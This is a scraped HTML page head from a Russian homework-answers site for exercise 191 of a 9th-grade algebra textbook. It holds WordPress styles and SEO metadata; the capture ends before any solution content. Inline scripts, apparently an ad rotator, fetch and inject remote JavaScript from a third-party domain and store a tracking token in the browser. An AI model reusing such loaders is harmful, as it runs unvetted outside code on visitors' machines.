

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-191.html
body_size: 52778
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 191 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-191.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 191 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-191.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:07:41+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 191 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:07:41+00:00","dateModified":"2022-03-16T06:07:41+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html","name":"Номер 191 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:07:41+00:00","dateModified":"2022-03-16T06:07:41+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-191.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 191 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 191 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-191.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-191.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-191.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
